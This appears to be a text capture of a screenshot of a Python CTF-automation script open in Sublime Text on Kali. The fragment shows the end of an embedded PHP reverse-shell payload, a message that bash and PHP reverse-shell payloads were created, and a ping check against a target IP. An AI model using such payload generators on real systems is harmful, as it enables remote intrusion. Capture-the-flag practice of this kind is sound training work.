 /home/kali/Tools/ctf-automation/test.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
test.py
118 fclose($pipes[2]);
119 proc_close($process);
120 function printit ($string) {
121 if (!$daemon) {
122 print "$string\n";
123 }
124 }
125 ?>
126 ''')
127 rev_txt.close()
128 print("\nBASH AND PHP REV SHELL PAYLAODS ARE CREATED SUCCESSFULLY")
129
130
131 # checking whether the IP is live or not
132 print("\nchecking whether the IP is live or not")
133 cmd('echo ping -w 3 '+MACHINE_IP+' > cmd.sh')
134 with open('ping.txt','w') as ping:
135 png = subprocess.run(['bash','cmd.sh'],stdout=ping,text=True)
136 ping = open('ping.txt','r')
137 ping_txt = ping.read()
138
139 if "100% packet loss" in ping_txt or "Destination Host Unreachable" in ping_txt:
140 print("THE IP",MACHINE_IP,"IS NOT REACHABLE")
141 quit()
142
143 print("THE IP",MACHINE_IP,"IS LIVE")
144
145 # htbs
Line 145, Column 8
Tab Size: 4 Python